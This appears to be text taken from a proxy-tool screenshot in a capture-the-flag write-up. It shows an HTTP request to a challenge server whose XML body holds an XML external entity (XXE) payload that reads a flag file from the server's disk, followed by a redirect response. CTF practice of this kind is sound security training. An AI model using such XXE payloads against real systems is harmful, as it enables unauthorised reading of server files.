 Request
Pretty Raw Hex
\n
1 POST /createSheets HTTP/1.1
2 Host: challenge.ctf.games:30359
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 409
9 Origin: http://challenge.ctf.games:30359
10 Connection: close
11 Referer: http://challenge.ctf.games:30359/createSheets
12 DNT: 1
13 Sec-GPC: 1
14
15 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///home/challenge/flag.txt"> ]> <sheet title="Dream Sheets">
Response
Pretty Raw Hex Render
Redirecting...
You should be redirected automatically to the target URL: /finishedSheets. If not, click the link.